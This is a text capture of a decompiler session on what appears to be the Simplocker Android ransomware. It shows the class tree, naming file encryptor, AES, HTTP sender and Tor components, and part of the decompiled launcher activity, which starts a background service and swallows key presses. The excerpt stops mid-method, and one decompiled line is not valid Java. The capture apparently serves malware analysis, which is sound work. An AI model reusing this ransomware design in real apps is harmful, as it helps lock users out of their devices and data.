 File Edit Navigation Search Help
simplocker-enjarify.jar
android.support.v4
ch.boye.httpclientandroidlib
info.guardianproject.onionkit
net.freehaven.tor.control
org
simplelocker
AesCrypt.class
BuildConfig.class
Constants.class
FilesEncryptor.class
HttpSender$1.class
HttpSender$RequestType.class
HttpSender.class
Main.class
Main
isRunning : boolean
Main()
onCreate(Bundle) : void
onKeyDown(int, KeyEvent) : boolean
onStart() : void
onStop() : void
startService() : void
MainService$1.class
MainService$2.class
MainService$3.class
MainService$4.class
MainService$5.class
MainService.class
R$attr.class
R$color.class
R$drawable.class
R$id.class
R$layout.class
R$raw.class
R$string.class
R$style.class
R$xml.class
Main.class
package org.simplelocker;
import android.app.Activity;
import android.content.Context;
import android.content.Intent;
import android.os.Bundle;
import android.view.KeyEvent;
public class Main extends Activity {
public static boolean isRunning = false;
private void startService() {
boolean bool = MainService.isRunning;
if (!bool) {
Intent intent = new Intent();
this("com.locker.MainServiceStart");
Class<MainService> clazz = MainService.class;
intent.setClass((Context)this, clazz);
startService(intent);
}
}
public void onCreate(Bundle paramBundle) {
char c = 'È';
super.onCreate(paramBundle);
requestWindowFeature(1);
getWindow().setFlags(c, c);
setContentView(2130903040);
startService();
}
public boolean onKeyDown(int paramInt, KeyEvent paramKeyEvent) {
return true;
}
public void onStart() {
super.onStart();
isRunning = true;